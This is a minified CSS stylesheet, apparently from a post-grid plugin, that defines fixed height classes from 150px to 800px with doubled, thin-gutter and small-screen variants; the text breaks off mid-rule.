.anwp-pg-height-2x .anwp-pg-height-150{height:300px}.anwp-pg-wrap .anwp-pg-gutter--thin .anwp-pg-height-2x .anwp-pg-height-150{height:302px}.anwp-pg-wrap .anwp-pg-height-160{height:160px}.anwp-pg-wrap .anwp-pg-height-2x .anwp-pg-height-160{height:320px}.anwp-pg-wrap .anwp-pg-gutter--thin .anwp-pg-height-2x .anwp-pg-height-160{height:322px}.anwp-pg-wrap .anwp-pg-height-170{height:170px}.anwp-pg-wrap .anwp-pg-height-2x .anwp-pg-height-170{height:340px}.anwp-pg-wrap .anwp-pg-gutter--thin .anwp-pg-height-2x .anwp-pg-height-170{height:342px}.anwp-pg-wrap .anwp-pg-height-180{height:180px}.anwp-pg-wrap .anwp-pg-height-2x .anwp-pg-height-180{height:360px}.anwp-pg-wrap .anwp-pg-gutter--thin .anwp-pg-height-2x .anwp-pg-height-180{height:362px}.anwp-pg-wrap .anwp-pg-height-190{height:190px}.anwp-pg-wrap .anwp-pg-height-2x .anwp-pg-height-190{height:380px}.anwp-pg-wrap .anwp-pg-gutter--thin .anwp-pg-height-2x .anwp-pg-height-190{height:382px}.anwp-pg-wrap .anwp-pg-height-200{height:200px}.anwp-pg-wrap .anwp-pg-height-2x .anwp-pg-height-200{height:400px}.anwp-pg-wrap .anwp-pg-gutter--thin .anwp-pg-height-2x .anwp-pg-height-200{height:402px}.anwp-pg-wrap .anwp-pg-height-210{height:210px}.anwp-pg-wrap .anwp-pg-height-2x .anwp-pg-height-210{height:420px}.anwp-pg-wrap .anwp-pg-gutter--thin .anwp-pg-height-2x .anwp-pg-height-210{height:422px}.anwp-pg-wrap .anwp-pg-height-220{height:220px}.anwp-pg-wrap .anwp-pg-height-2x .anwp-pg-height-220{height:440px}.anwp-pg-wrap .anwp-pg-gutter--thin .anwp-pg-height-2x .anwp-pg-height-220{height:442px}.anwp-pg-wrap .anwp-pg-height-230{height:230px}.anwp-pg-wrap .anwp-pg-height-2x .anwp-pg-height-230{height:460px}.anwp-pg-wrap .anwp-pg-gutter--thin .anwp-pg-height-2x .anwp-pg-height-230{height:462px}.anwp-pg-wrap .anwp-pg-height-240{height:240px}.anwp-pg-wrap .anwp-pg-height-2x .anwp-pg-height-240{height:480px}.anwp-pg-wrap .anwp-pg-gutter--thin .anwp-pg-height-2x .anwp-pg-height-240{height:482px}.anwp-pg-wrap .anwp-pg-height-250{height:250px}.anwp-pg-wrap .anwp-pg-height-2x .anwp-pg-height-250{height:500px}.anwp-pg-wrap .anwp-pg-gutter--thin .anwp-pg-height-2x .anwp-pg-height-250{height:502px}.anwp-pg-wrap .anwp-pg-height-260{height:260px}.anwp-pg-wrap .anwp-pg-height-2x .anwp-pg-height-260{height:520px}.anwp-pg-wrap .anwp-pg-gutter--thin .anwp-pg-height-2x .anwp-pg-height-260{height:522px}.anwp-pg-wrap .anwp-pg-height-270{height:270px}.anwp-pg-wrap .anwp-pg-height-2x .anwp-pg-height-270{height:540px}.anwp-pg-wrap .anwp-pg-gutter--thin .anwp-pg-height-2x .anwp-pg-height-270{height:542px}.anwp-pg-wrap .anwp-pg-height-280{height:280px}.anwp-pg-wrap .anwp-pg-height-2x .anwp-pg-height-280{height:560px}.anwp-pg-wrap .anwp-pg-gutter--thin .anwp-pg-height-2x .anwp-pg-height-280{height:562px}.anwp-pg-wrap .anwp-pg-height-290{height:290px}.anwp-pg-wrap .anwp-pg-height-2x .anwp-pg-height-290{height:580px}.anwp-pg-wrap .anwp-pg-gutter--thin .anwp-pg-height-2x .anwp-pg-height-290{height:582px}.anwp-pg-wrap .anwp-pg-height-300{height:300px}.anwp-pg-wrap .anwp-pg-height-2x .anwp-pg-height-300{height:600px}.anwp-pg-wrap .anwp-pg-gutter--thin .anwp-pg-height-2x .anwp-pg-height-300{height:602px}.anwp-pg-wrap .anwp-pg-height-310{height:310px}.anwp-pg-wrap .anwp-pg-height-2x .anwp-pg-height-310{height:620px}.anwp-pg-wrap .anwp-pg-gutter--thin .anwp-pg-height-2x .anwp-pg-height-310{height:622px}.anwp-pg-wrap .anwp-pg-height-320{height:320px}.anwp-pg-wrap .anwp-pg-height-2x .anwp-pg-height-320{height:640px}.anwp-pg-wrap .anwp-pg-gutter--thin .anwp-pg-height-2x .anwp-pg-height-320{height:642px}.anwp-pg-wrap .anwp-pg-height-330{height:330px}.anwp-pg-wrap .anwp-pg-height-2x .anwp-pg-height-330{height:660px}.anwp-pg-wrap .anwp-pg-gutter--thin .anwp-pg-height-2x .anwp-pg-height-330{height:662px}.anwp-pg-wrap .anwp-pg-height-340{height:340px}.anwp-pg-wrap .anwp-pg-height-2x .anwp-pg-height-340{height:680px}.anwp-pg-wrap .anwp-pg-gutter--thin .anwp-pg-height-2x .anwp-pg-height-340{height:682px}.anwp-pg-wrap .anwp-pg-height-350{height:350px}.anwp-pg-wrap .anwp-pg-height-2x .anwp-pg-height-350{height:700px}.anwp-pg-wrap .anwp-pg-gutter--thin .anwp-pg-height-2x .anwp-pg-height-350{height:702px}.anwp-pg-wrap .anwp-pg-height-360{height:360px}.anwp-pg-wrap .anwp-pg-height-2x .anwp-pg-height-360{height:720px}.anwp-pg-wrap .anwp-pg-gutter--thin .anwp-pg-height-2x .anwp-pg-height-360{height:722px}.anwp-pg-wrap .anwp-pg-height-370{height:370px}.anwp-pg-wrap .anwp-pg-height-2x .anwp-pg-height-370{height:740px}.anwp-pg-wrap .anwp-pg-gutter--thin .anwp-pg-height-2x .anwp-pg-height-370{height:742px}.anwp-pg-wrap .anwp-pg-height-380{height:380px}.anwp-pg-wrap .anwp-pg-height-2x .anwp-pg-height-380{height:760px}.anwp-pg-wrap .anwp-pg-gutter--thin .anwp-pg-height-2x .anwp-pg-height-380{height:762px}.anwp-pg-wrap .anwp-pg-height-390{height:390px}.anwp-pg-wrap .anwp-pg-height-2x .anwp-pg-height-390{height:780px}.anwp-pg-wrap .anwp-pg-gutter--thin .anwp-pg-height-2x .anwp-pg-height-390{height:782px}.anwp-pg-wrap .anwp-pg-height-400{height:400px}.anwp-pg-wrap .anwp-pg-height-2x .anwp-pg-height-400{height:800px}.anwp-pg-wrap .anwp-pg-gutter--thin .anwp-pg-height-2x .anwp-pg-height-400{height:802px}.anwp-pg-wrap .anwp-pg-height-410{height:410px}.anwp-pg-wrap .anwp-pg-height-2x .anwp-pg-height-410{height:820px}.anwp-pg-wrap .anwp-pg-gutter--thin .anwp-pg-height-2x .anwp-pg-height-410{height:822px}.anwp-pg-wrap .anwp-pg-height-420{height:420px}.anwp-pg-wrap .anwp-pg-height-2x .anwp-pg-height-420{height:840px}.anwp-pg-wrap .anwp-pg-gutter--thin .anwp-pg-height-2x .anwp-pg-height-420{height:842px}.anwp-pg-wrap .anwp-pg-height-430{height:430px}.anwp-pg-wrap .anwp-pg-height-2x .anwp-pg-height-430{height:860px}.anwp-pg-wrap .anwp-pg-gutter--thin .anwp-pg-height-2x .anwp-pg-height-430{height:862px}.anwp-pg-wrap .anwp-pg-height-440{height:440px}.anwp-pg-wrap .anwp-pg-height-2x .anwp-pg-height-440{height:880px}.anwp-pg-wrap .anwp-pg-gutter--thin .anwp-pg-height-2x .anwp-pg-height-440{height:882px}.anwp-pg-wrap .anwp-pg-height-450{height:450px}.anwp-pg-wrap .anwp-pg-height-2x .anwp-pg-height-450{height:900px}.anwp-pg-wrap .anwp-pg-gutter--thin .anwp-pg-height-2x .anwp-pg-height-450{height:902px}.anwp-pg-wrap .anwp-pg-height-460{height:460px}.anwp-pg-wrap .anwp-pg-height-2x .anwp-pg-height-460{height:920px}.anwp-pg-wrap .anwp-pg-gutter--thin .anwp-pg-height-2x .anwp-pg-height-460{height:922px}.anwp-pg-wrap .anwp-pg-height-470{height:470px}.anwp-pg-wrap .anwp-pg-height-2x .anwp-pg-height-470{height:940px}.anwp-pg-wrap .anwp-pg-gutter--thin .anwp-pg-height-2x .anwp-pg-height-470{height:942px}.anwp-pg-wrap .anwp-pg-height-480{height:480px}.anwp-pg-wrap .anwp-pg-height-2x .anwp-pg-height-480{height:960px}.anwp-pg-wrap .anwp-pg-gutter--thin .anwp-pg-height-2x .anwp-pg-height-480{height:962px}.anwp-pg-wrap .anwp-pg-height-490{height:490px}.anwp-pg-wrap .anwp-pg-height-2x .anwp-pg-height-490{height:980px}.anwp-pg-wrap .anwp-pg-gutter--thin .anwp-pg-height-2x .anwp-pg-height-490{height:982px}.anwp-pg-wrap .anwp-pg-height-500{height:500px}.anwp-pg-wrap .anwp-pg-height-2x .anwp-pg-height-500{height:1000px}.anwp-pg-wrap .anwp-pg-gutter--thin .anwp-pg-height-2x .anwp-pg-height-500{height:1002px}.anwp-pg-wrap .anwp-pg-height-510{height:510px}.anwp-pg-wrap .anwp-pg-height-2x .anwp-pg-height-510{height:1020px}.anwp-pg-wrap .anwp-pg-gutter--thin .anwp-pg-height-2x .anwp-pg-height-510{height:1022px}.anwp-pg-wrap .anwp-pg-height-520{height:520px}.anwp-pg-wrap .anwp-pg-height-2x .anwp-pg-height-520{height:1040px}.anwp-pg-wrap .anwp-pg-gutter--thin .anwp-pg-height-2x .anwp-pg-height-520{height:1042px}.anwp-pg-wrap .anwp-pg-height-530{height:530px}.anwp-pg-wrap .anwp-pg-height-2x .anwp-pg-height-530{height:1060px}.anwp-pg-wrap .anwp-pg-gutter--thin .anwp-pg-height-2x .anwp-pg-height-530{height:1062px}.anwp-pg-wrap .anwp-pg-height-540{height:540px}.anwp-pg-wrap .anwp-pg-height-2x .anwp-pg-height-540{height:1080px}.anwp-pg-wrap .anwp-pg-gutter--thin .anwp-pg-height-2x .anwp-pg-height-540{height:1082px}.anwp-pg-wrap .anwp-pg-height-550{height:550px}.anwp-pg-wrap .anwp-pg-height-2x .anwp-pg-height-550{height:1100px}.anwp-pg-wrap .anwp-pg-gutter--thin .anwp-pg-height-2x .anwp-pg-height-550{height:1102px}.anwp-pg-wrap .anwp-pg-height-560{height:560px}.anwp-pg-wrap .anwp-pg-height-2x .anwp-pg-height-560{height:1120px}.anwp-pg-wrap .anwp-pg-gutter--thin .anwp-pg-height-2x .anwp-pg-height-560{height:1122px}.anwp-pg-wrap .anwp-pg-height-570{height:570px}.anwp-pg-wrap .anwp-pg-height-2x .anwp-pg-height-570{height:1140px}.anwp-pg-wrap .anwp-pg-gutter--thin .anwp-pg-height-2x .anwp-pg-height-570{height:1142px}.anwp-pg-wrap .anwp-pg-height-580{height:580px}.anwp-pg-wrap .anwp-pg-height-2x .anwp-pg-height-580{height:1160px}.anwp-pg-wrap .anwp-pg-gutter--thin .anwp-pg-height-2x .anwp-pg-height-580{height:1162px}.anwp-pg-wrap .anwp-pg-height-590{height:590px}.anwp-pg-wrap .anwp-pg-height-2x .anwp-pg-height-590{height:1180px}.anwp-pg-wrap .anwp-pg-gutter--thin .anwp-pg-height-2x .anwp-pg-height-590{height:1182px}.anwp-pg-wrap .anwp-pg-height-600{height:600px}.anwp-pg-wrap .anwp-pg-height-2x .anwp-pg-height-600{height:1200px}.anwp-pg-wrap .anwp-pg-gutter--thin .anwp-pg-height-2x .anwp-pg-height-600{height:1202px}.anwp-pg-wrap .anwp-pg-height-610{height:610px}.anwp-pg-wrap .anwp-pg-height-2x .anwp-pg-height-610{height:1220px}.anwp-pg-wrap .anwp-pg-gutter--thin .anwp-pg-height-2x .anwp-pg-height-610{height:1222px}.anwp-pg-wrap .anwp-pg-height-620{height:620px}.anwp-pg-wrap .anwp-pg-height-2x .anwp-pg-height-620{height:1240px}.anwp-pg-wrap .anwp-pg-gutter--thin .anwp-pg-height-2x .anwp-pg-height-620{height:1242px}.anwp-pg-wrap .anwp-pg-height-630{height:630px}.anwp-pg-wrap .anwp-pg-height-2x .anwp-pg-height-630{height:1260px}.anwp-pg-wrap .anwp-pg-gutter--thin .anwp-pg-height-2x .anwp-pg-height-630{height:1262px}.anwp-pg-wrap .anwp-pg-height-640{height:640px}.anwp-pg-wrap .anwp-pg-height-2x .anwp-pg-height-640{height:1280px}.anwp-pg-wrap .anwp-pg-gutter--thin .anwp-pg-height-2x .anwp-pg-height-640{height:1282px}.anwp-pg-wrap .anwp-pg-height-650{height:650px}.anwp-pg-wrap .anwp-pg-height-2x .anwp-pg-height-650{height:1300px}.anwp-pg-wrap .anwp-pg-gutter--thin .anwp-pg-height-2x .anwp-pg-height-650{height:1302px}.anwp-pg-wrap .anwp-pg-height-660{height:660px}.anwp-pg-wrap .anwp-pg-height-2x .anwp-pg-height-660{height:1320px}.anwp-pg-wrap .anwp-pg-gutter--thin .anwp-pg-height-2x .anwp-pg-height-660{height:1322px}.anwp-pg-wrap .anwp-pg-height-670{height:670px}.anwp-pg-wrap .anwp-pg-height-2x .anwp-pg-height-670{height:1340px}.anwp-pg-wrap .anwp-pg-gutter--thin .anwp-pg-height-2x .anwp-pg-height-670{height:1342px}.anwp-pg-wrap .anwp-pg-height-680{height:680px}.anwp-pg-wrap .anwp-pg-height-2x .anwp-pg-height-680{height:1360px}.anwp-pg-wrap .anwp-pg-gutter--thin .anwp-pg-height-2x .anwp-pg-height-680{height:1362px}.anwp-pg-wrap .anwp-pg-height-690{height:690px}.anwp-pg-wrap .anwp-pg-height-2x .anwp-pg-height-690{height:1380px}.anwp-pg-wrap .anwp-pg-gutter--thin .anwp-pg-height-2x .anwp-pg-height-690{height:1382px}.anwp-pg-wrap .anwp-pg-height-700{height:700px}.anwp-pg-wrap .anwp-pg-height-2x .anwp-pg-height-700{height:1400px}.anwp-pg-wrap .anwp-pg-gutter--thin .anwp-pg-height-2x .anwp-pg-height-700{height:1402px}.anwp-pg-wrap .anwp-pg-height-710{height:710px}.anwp-pg-wrap .anwp-pg-height-2x .anwp-pg-height-710{height:1420px}.anwp-pg-wrap .anwp-pg-gutter--thin .anwp-pg-height-2x .anwp-pg-height-710{height:1422px}.anwp-pg-wrap .anwp-pg-height-720{height:720px}.anwp-pg-wrap .anwp-pg-height-2x .anwp-pg-height-720{height:1440px}.anwp-pg-wrap .anwp-pg-gutter--thin .anwp-pg-height-2x .anwp-pg-height-720{height:1442px}.anwp-pg-wrap .anwp-pg-height-730{height:730px}.anwp-pg-wrap .anwp-pg-height-2x .anwp-pg-height-730{height:1460px}.anwp-pg-wrap .anwp-pg-gutter--thin .anwp-pg-height-2x .anwp-pg-height-730{height:1462px}.anwp-pg-wrap .anwp-pg-height-740{height:740px}.anwp-pg-wrap .anwp-pg-height-2x .anwp-pg-height-740{height:1480px}.anwp-pg-wrap .anwp-pg-gutter--thin .anwp-pg-height-2x .anwp-pg-height-740{height:1482px}.anwp-pg-wrap .anwp-pg-height-750{height:750px}.anwp-pg-wrap .anwp-pg-height-2x .anwp-pg-height-750{height:1500px}.anwp-pg-wrap .anwp-pg-gutter--thin .anwp-pg-height-2x .anwp-pg-height-750{height:1502px}.anwp-pg-wrap .anwp-pg-height-760{height:760px}.anwp-pg-wrap .anwp-pg-height-2x .anwp-pg-height-760{height:1520px}.anwp-pg-wrap .anwp-pg-gutter--thin .anwp-pg-height-2x .anwp-pg-height-760{height:1522px}.anwp-pg-wrap .anwp-pg-height-770{height:770px}.anwp-pg-wrap .anwp-pg-height-2x .anwp-pg-height-770{height:1540px}.anwp-pg-wrap .anwp-pg-gutter--thin .anwp-pg-height-2x .anwp-pg-height-770{height:1542px}.anwp-pg-wrap .anwp-pg-height-780{height:780px}.anwp-pg-wrap .anwp-pg-height-2x .anwp-pg-height-780{height:1560px}.anwp-pg-wrap .anwp-pg-gutter--thin .anwp-pg-height-2x .anwp-pg-height-780{height:1562px}.anwp-pg-wrap .anwp-pg-height-790{height:790px}.anwp-pg-wrap .anwp-pg-height-2x .anwp-pg-height-790{height:1580px}.anwp-pg-wrap .anwp-pg-gutter--thin .anwp-pg-height-2x .anwp-pg-height-790{height:1582px}.anwp-pg-wrap .anwp-pg-height-800{height:800px}.anwp-pg-wrap .anwp-pg-height-2x .anwp-pg-height-800{height:1600px}.anwp-pg-wrap .anwp-pg-gutter--thin .anwp-pg-height-2x .anwp-pg-height-800{height:1602px}@media (min-width:576px){.anwp-pg-wrap .anwp-pg-sm-height-150{height:150px}.anwp-pg-wrap .anwp-pg-height-2x .anwp-pg-sm-height-150{height:300px}.anwp-pg-wrap .anwp-pg-gutter--thin .anwp-pg-height-2x .anwp-pg-sm-height-150{height:302px}}@media (min-width:576px){.anwp-pg-wrap .anwp-pg-sm-height-160{height:160px}.anwp-pg-wrap .anwp-pg-height-2x .anwp-pg-sm-height-160{height:320px}.anwp-pg-wrap .anwp-pg-gutter--thin .anwp-pg-height-2x .anwp-pg-sm-height-160{height:322px}}@media (min-width:576px){.anwp-pg-wrap .anwp-pg-sm-height-170{height:170px}.anwp-pg-wrap .anwp-pg-height-2x .anwp-pg-sm-height-170{height:340px}.anwp-pg-wrap .anwp-pg-gutter--thin .anwp-pg-height-2x .anwp-pg-sm-height-170{height:342px}}@media (min-width:576px){.anwp-pg-wrap .anwp-pg-sm-height-180{height:180px}.anwp-pg-wrap .anwp-pg-height-2x .anwp-pg-sm-height-180{height:360px}.anwp-pg-wrap .anwp-pg-gutter--thin .anwp-pg-height-2x .anwp-pg-sm-height-180{height:362px}}@media (min-width:576px){.anwp-pg-wrap .anwp-pg-sm-height-190{height:190px}.anwp-pg-wrap .anwp-pg-height-2x .anwp-pg-sm-height-190{height:380px}.anwp-pg-wrap .anwp-pg-gutter--thin .anwp-pg-height-2x .anwp-pg-sm-height-190{height:382px}}@media (min-width:576px){.anwp-pg-wrap .anwp-pg-sm-height-200{height:200px}.anwp-pg-wrap .anwp-pg-height-2x .anwp-pg-sm-height-200{height:400px}.anwp-pg-wrap .anwp-pg-gutter--thin .anwp-pg-height-2x .anwp-pg-sm-height-200{height:402px}}@media (min-width:576px){.anwp-pg-wrap .anwp-pg-sm-height-210{height:210px}.anwp-pg-wrap .anwp-pg-height-2x .anwp-pg-sm-height-210{height:420px}.anwp-pg-wrap .anwp-pg-gutter--thin .anwp-pg-height-2x .anwp-pg-sm-height-210{height:422px}}@media (min-width:576px){.anwp-pg-wrap .anwp-pg-sm-height-220{height:220px}.anwp-pg-wrap .anwp-pg-height-2x .anwp-pg-sm-height-220{height:440px}.anwp-pg-wrap .anwp-pg-gutter--thin .anwp-pg-height-2x .anwp-pg-sm-height-220{height:442px}}@media (min-width:576px){.anwp-pg-wrap .anwp-pg-sm-height-230{height:230px}.anwp-pg-wrap .anwp-pg-height-2x .anwp-pg-sm-height-230{height:460px}.anwp-pg-wrap .anwp-pg-gutter--thin .anwp-pg-height-2x .anwp-pg-sm-height-230{height:462px}}@media (min-width:576px){.anwp-pg-wrap .anwp-pg-sm-height-240{height:240px}.anwp-pg-wrap .anwp-pg-height-2x .anwp-pg-sm-height-240{height:480px}.anwp-pg-wrap .anwp-pg-gutter--thin .anwp-pg-height-2x .anwp-pg-sm-height-240{height:482px}}@media (min-width:576px){.anwp-pg-wrap .anwp-pg-sm-height-250{height:250px}.anwp-pg-wrap .anwp-pg-height-2x .anwp-pg-sm-height-250{height:500px}.anwp-pg-wrap .anwp-pg-gutter--thin .anwp-pg-height-2x .anwp-pg-sm-height-250{height:502px}}@media (min-width:576px){.anwp-pg-wrap .anwp-pg-sm-height-260{height:260px}.anwp-pg-wrap .anwp-pg-height-2x .anwp-pg-sm-height-260{height:520px}.anwp-pg-wrap .anwp-pg-gutter--thin .anwp-pg-height-2x .anwp-pg-sm-height-260{height:522px}}@media (min-width:576px){.anwp-pg-wrap .anwp-pg-sm-height-270{height:270px}.anwp-pg-wrap .anwp-pg-height-2x .anwp-pg-sm-height-270{height:540px}.anwp-pg-wrap .anwp-pg-gutter--thin .anwp-pg-height-2x .anwp-pg-sm-height-270{height:542px}}@media (min-width:576px){.anwp-pg-wrap .anwp-pg-sm-height-280{height:280px}.anwp-pg-wrap .anwp-pg-height-2x .anwp-pg-sm-height-280{height:560px}.anwp-pg-wrap .anwp-pg-gutter--thin .anwp-pg-height-2x .anwp-pg-sm-height-280{height:562px}}@media (min-width:576px){.anwp-pg-wrap .anwp-pg-sm-height-290{height:290px}.anwp-pg-wrap .anwp-pg-height-2x .anwp-pg-sm-height-290{height:580px}.anwp-pg-wrap .anwp-pg-gutter--thin .anwp-pg-height-2x .anwp-pg-sm-height-290{height:582px}}@media (min-width:576px){.anwp-pg-wrap .anwp-pg-sm-height-300{height:300px}.anwp-pg-wrap .anwp-pg-height-2x .anwp-pg-sm-height-300{height:600px}.anwp-pg-wrap .anwp-pg-gutter--thin .anwp-pg-height-2x .anwp-pg-sm-height-300{height:602px}}@media (min-width:576px){.anwp-pg-wrap .anwp-pg-sm-height-310{height:310px}.anwp-pg-wrap .anwp-pg-height-2x .anwp-pg-sm-height-310{height:620px}.anwp-pg-wrap .anwp-pg-gutter--thin .anwp-pg-height-2x .anwp-pg-sm-height-310{height:622px}}@media (min-width:576px){.anwp-pg-wrap .anwp-pg-sm-height-320{height:320px}.anwp-pg-wrap .anwp-pg-height-2x .anwp-pg-sm-height-320{height:640px}.anwp-pg-wrap .anwp-pg-gutter--thin .anwp-pg-height-2x .anwp-pg-sm-height-320{height:642px}}@media (min-width:576px){.anwp-pg-wrap .anwp-pg-sm-height-330{height:330px}.anwp-pg-wrap .anwp-pg-height-2x .anwp-pg-sm-height-330{height:660px}.anwp-pg-wrap .anwp-pg-gutter--thin .anwp-pg-height-2x .anwp-pg-sm-height-330{height:662px}}@media (min-width:576px){.anwp-pg-wrap .anwp-pg-sm-height-340{height:340px}.anwp-pg-wrap .anwp-pg-height-2x .anwp-pg-sm-height-340{height:680px}.anwp-pg-wrap .anwp-pg-gutter--thin .anwp-pg-height-2x .anwp-pg-sm-height-340{height:682px}}@media (min-width:576px){.anwp-pg-wrap .anwp-pg-sm-height-350{height:350px}.anwp-pg-wrap .anwp-pg-height-2x .anwp-pg-sm-height-350{height:700px}.anwp-pg-wrap .anwp-pg-gutter--thin .anwp-pg-height-2x .anwp-pg-sm-height-350{height:702px}}@media (min-width:576px){.anwp-pg-wrap .anwp-pg-sm-height-360{height:360px}.anwp-pg-wrap .anwp-pg-height-2x .anwp-pg-sm-height-360{height:720px}.anwp-pg-wrap .anwp-pg-gutter--thin .anwp-pg-height-2x .anwp-pg-sm-height-360{height:722px}}@media (min-width:576px){.anwp-pg-wrap .anwp-pg-sm-height-370{height:370px}.anwp-pg-wrap .anwp-pg-height-2x .anwp-pg-sm-height-370{height:740px}.anwp-pg-wrap .anwp-pg-gutter--thin .anwp-pg-height-2x .anwp-pg-sm-height-370{height:742px}}@media (min-width:576px){.anwp-pg-wrap .anwp-pg-sm-height-380{height:380px}.anwp-pg-wrap .anwp-pg-height-2x .anwp-pg-sm-height-380{height:760px}.anwp-pg-wrap .anwp-pg-gutter--thin .anwp-pg-height-2x .anwp-pg-sm-height-380{height:762px}}@media (min-width:576px){.anwp-pg-wrap .anwp-pg-sm-height-390{height:390px}.anwp-pg-wrap .anwp-pg-height-2x .anwp-pg-sm-height-390{height:780px}.anwp-pg-wrap .anwp-pg-gutter--thin .anwp-pg-height-2x .anwp-pg-sm-height-390{height:782px}}@media (min-width:576px){.anwp-pg-wrap .anwp-pg-sm-height-400{height:400px}.anwp-pg-wrap .anwp-pg-height-2x .anwp-pg-sm-height-400{height:800px}.anwp-pg-wrap .anwp-pg-gutter--thin .anwp-pg-height-2x .anwp-pg-sm-height-400{height:802px}}@media (min-width:576px){.anwp-pg-wrap .anwp-pg-sm-height-410{height:410px}.anwp-pg-wrap .anwp-pg-height-2x .anwp-pg-sm-height-410{height:820px}.anwp-pg-wrap .anwp-pg-gutter--thin .anwp-pg-height-2x .anwp-pg-sm-height-410{height:822px}}@media (min-width:576px){.anwp-pg-wrap .anwp-pg-sm-height-420{height:420px}.anwp-pg-wrap .anwp-pg-height-2x .anwp-pg-sm-height-420{height:840px}.anwp-pg-wrap .anwp-pg-gutter--thin .anwp-pg-height-2x .anwp-pg-sm-height-420{height:842px}}@media (min-width:576px){.anwp-pg-wrap .anwp-pg-sm-height-430{height:430px}.anwp-pg-wrap .anwp-pg-height-2x .anwp-pg-sm-height-430{height:860px}.anwp-pg-wrap .anwp-pg-gutter--thin .anwp-pg-height-2x .anwp-pg-sm-height-430{height:862px}}@media (min-width:576px){.anwp-pg-wrap .anwp-pg-sm-height-440{height:440px}.anwp-pg-wrap .anwp-pg-height-2x .anwp-pg-sm-height-440{height:880px}.anwp-pg-wrap .anwp-pg-gutter--thin .anwp-pg-height-2x .anwp-pg-sm-height-440{height:882px}}@media (min-width:576px){.anwp-pg-wrap .anwp-pg-sm-height-450{height:450px}.anwp-pg-wrap .anwp-pg-height-2x .anwp-pg-sm-height-450{height:900px}.anwp-pg-wrap .anwp-pg-gutter--thin .anwp-pg-height-2x .anwp-pg-sm-height-450{height:902px}}@media (min-width:576px){.anwp-pg-wrap .anwp-pg-sm-height-460{height:460px}.anwp-pg-wrap .anwp-pg-height-2x .anwp-pg-sm-height-460{height:920px}.anwp-pg-wrap .anwp-pg-gutter--thin .anwp-pg-height-2x .anwp-pg-sm-height-460{height:922px}}@media (min-width:576px){.anwp-pg-wrap .anwp-pg-sm-height-470{height:470px}.anwp-pg-wrap .anwp-pg-height-2x .anwp-pg-sm-height-470{height:940px}.anwp-pg-wrap .anwp-pg-gutter--thin .anwp-pg-height-2x .anwp-pg-sm-height-470{height:942px}}@media (min-width:576px){.anwp-pg-wrap .anwp-pg-sm-height-480{height:480px}.anwp-pg-wrap .anwp-pg-height-2x .anwp-pg-sm-height-480{height:960px}.anwp-pg-wrap .anwp-pg-gutter--thin .anwp-pg-height-2x .anwp-pg-sm-height-480{height:962px}}@media (min-width:576px){.anwp-pg-wrap .anwp-pg-sm-height-490{height:490px}.anwp-pg-wrap .anwp-pg-height-2x .anwp-pg-sm-height-490{height:980px}.anwp-pg-wrap .anwp-pg-gutter--thin .anwp-pg-height-2x .anwp-pg-sm-height-490{height:982px}}@media (min-width:576px){.anwp-pg-wrap .anwp-pg-sm-height-500{height:500px}.anwp-pg-wrap .anwp-pg-height-2x .anwp-pg-sm-height-500{height:1000px}.anwp-pg-wrap .anwp-pg-gutter--thin .anwp-pg-height-2x .anwp-pg-sm-height-500{height:1002px}}@media (min-width:576px){.anwp-pg-wrap .anwp-pg-sm-height-510{height:510px}.anwp-pg-wrap .anwp-pg-height-2x .anwp-pg-sm-height-510{height:1020px}.anwp-pg-wrap .anwp-pg-gutter--thin .anwp-pg-height-2x .anwp-pg-sm-height-510{height:1022px}}@media (min-width:576px){.anwp-pg-wrap .anwp-pg-sm-height-520{height:520px}.anwp-pg-wrap .anwp-pg-height-2x .anwp-pg-sm-height-520{height:1040px}.anwp-pg-wrap .anwp-pg-gutter--thin .anwp-pg-height-2x .anwp-pg-sm-height-520{height:1042px}}@media (min-width:576px){.anwp-pg-wrap .anwp-pg-sm-height-530{height:530px}.anwp-pg-wrap .anwp-pg-height-2x .anwp-pg-sm-height-530{height:1060px}.anwp-pg-wrap .anwp-pg-gutter--thin .anwp-pg-height-2x .anwp-pg-sm-height-530{height:1062px}}@media (min-width:576px){.anwp-pg-wrap .anwp-pg-sm-height-540{height:540px}.anwp-pg-wrap .anwp-pg-height-2x .anwp-pg-sm-height-540{height:1080px}.anwp-pg-wrap .anwp-pg-gutter--thin .anwp-pg-height-2x .anwp-pg-sm-height-540{height:1082px}}@media (min-width:576px){.anwp-pg-wrap .anwp-pg-sm-height-550{height:550px}.anwp-pg-wrap .anwp-pg-height-2x .anwp-pg-sm-height-550{height:1100px}.anwp-pg-wrap .anwp-pg-gutter--thin .anwp-pg-height-2x .anwp-pg-sm-height-550{height:1102px}}@media (min-width:576px){.anwp-pg-wrap .anwp-pg-sm-height-560{height:560px}.anwp-pg-wrap .anwp-pg-height-2x .anwp-pg-sm-height-560{height:1120px}.anwp-pg-wrap .anwp-pg-gutter--thin .anwp-pg-height-2x .anwp-pg-sm-height-560{height:1122px}}@media (min-width:576px){.anwp-pg-wrap .anwp-pg-sm-height-570{height:570px}.anwp-pg-wrap .anwp-pg-height-2x .anwp-pg-sm-height-570{height:1140px}.anwp-pg-wrap .anwp-pg-gutter--thin .anwp-pg-height-2x .anwp-pg-sm-height-570{height:1142px}}@media (min-width:576px){.anwp-pg-wrap .anwp-pg-sm-height-580{height:580px}.anwp-pg-wrap .anwp-pg-height-2x .anwp-pg-sm-height-580{height:1160px}.anwp-pg-wrap .anwp-pg-gutter--thin .anwp-pg-height-2x .anwp-pg-sm-height-580{height:1162px}}@media (min-width:576px){.anwp-pg-wrap .anwp-pg-sm-height-590{height:590px}.anwp-pg-wrap .anwp-pg-height-2x .anwp-pg-sm-height-590{height:1180px}.anwp-pg-wrap .anwp-pg-gutter--thin .anwp-pg-height-2x .anwp-pg-sm-height-590{height:1182px}}@media (min-width:576px){.anwp-pg-wrap .anwp-pg-sm-height-600{height:600px}.anwp-pg-wrap .anwp-pg-height-2x .anwp-pg-sm-height-600{height:1200px}.anwp-pg-wrap .anwp-pg-gutter--thin .anwp-pg-height-2x .anwp-pg-sm-height-600{height:1202px}}@media (min-width:576px){.anwp-pg-wrap .anwp-pg-sm-height-610{height:610px}.anwp-pg-wrap .anwp-pg-height-2x .anwp-pg-sm-height-610{height:1220px}.anwp-pg-wrap .anwp-pg-gutter--thin .anwp-pg-height-2x .anwp-pg-sm-height-610{height:1222px}}@media (min-width:576px){.anwp-pg-wrap .anwp-pg-sm-height-620{height:620px}.anwp-pg-wrap .anwp-pg-height-2x .anwp-pg-sm-height-620{height:1240px}.anwp-pg-wrap .anwp-pg-gutter--thin .anwp-pg-height-2x .anwp-pg-sm-height-620{height:1242px}}@media (min-width:576px){.anwp-pg-wrap .anwp-pg-sm-height-630{height:630px}.anwp-pg-wrap .anwp-pg-height-2x 